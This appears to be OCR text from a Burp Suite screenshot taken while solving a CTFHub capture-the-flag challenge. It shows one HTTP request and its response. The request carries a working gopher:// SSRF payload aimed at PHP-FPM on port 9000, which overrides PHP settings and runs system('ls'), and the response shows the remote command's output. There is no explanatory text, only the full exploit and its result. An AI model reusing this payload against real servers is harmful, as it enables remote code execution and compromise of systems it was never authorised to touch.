 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-144e331fac942655.sandbox.ctfhub.com:10080
Request
Raw Params Headers Hex
GET
/?url=gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%
2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2504%2504%2500%2
50F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0
.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH54%250E%2504REQUEST_
METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions
%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2517
SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%250
0%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%25006%250
4%2500%253C%253Fphp%2520system%2528%2527ls%2527%2529%253Bdie%2528%2527-----Made-b
y-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500 HTTP/1.1
Host: challenge-144e331fac942655.sandbox.ctfhub.com:10080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Wed, 07 Apr 2021 06:08:34 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 144
□□□□□N□□X-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8
index.php
□□□□□□□□□□-----Made-by-SpyD3r-----
□□□□□□□□□□□□□□□□□□□□htm